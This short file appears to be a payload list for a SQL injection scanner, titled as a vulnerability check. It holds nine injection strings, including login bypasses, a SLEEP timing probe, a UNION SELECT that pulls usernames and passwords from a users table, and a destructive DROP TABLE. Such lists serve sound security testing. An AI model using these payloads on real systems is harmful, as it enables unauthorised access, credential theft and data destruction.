 SQL Injection Scan Check for SQL injection vulnerabilities
{
"vulnerable_payloads": [
"' OR '1'='1' -- ",
"' OR 'a'='a' -- ",
"' OR 1=1 -- ",
"' OR 1=1#",
"' OR SLEEP(5)--",
"' UNION SELECT null, null, null--",
"' UNION SELECT username, password FROM users--",
"' OR (SELECT COUNT(*) FROM users) > 0 --",
"'; DROP TABLE users; --"
]
}